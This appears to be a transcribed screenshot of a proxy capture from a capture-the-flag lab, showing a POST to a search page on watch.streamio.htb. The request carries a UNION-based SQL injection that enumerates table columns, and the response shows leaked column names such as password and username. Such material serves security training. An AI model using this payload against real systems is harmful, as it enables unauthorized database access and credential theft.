 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,column_name,3,4,5,6 FROM information_schema.columns --
Response
Pretty Raw Hex Render
\n
</button>
77 </div>
78 </div>
<div class="d-flex movie align-items-end">
79 <div class="mr-auto p-2">
80 <h5 class="p-2">
password
</h5>
81 </div>
82 <div class="ms-auto p-2">
83 <span class="">
3
</span>
84 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
85 </div>
86 </div>
<div class="d-flex movie align-items-end">
87 <div class="mr-auto p-2">
88 <h5 class="p-2">
username
</h5>
89 </div>
90 <div class="ms-auto p-2">
91 <span class="">
3
</span>
92 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
93 </div>
94 </div>
<div class="d-flex movie align-items-end">
95 <div class="mr-auto p-2">
96 <h5 class="p-2">
votes
</h5>
97 </div>
98 <div class="ms-auto p-2">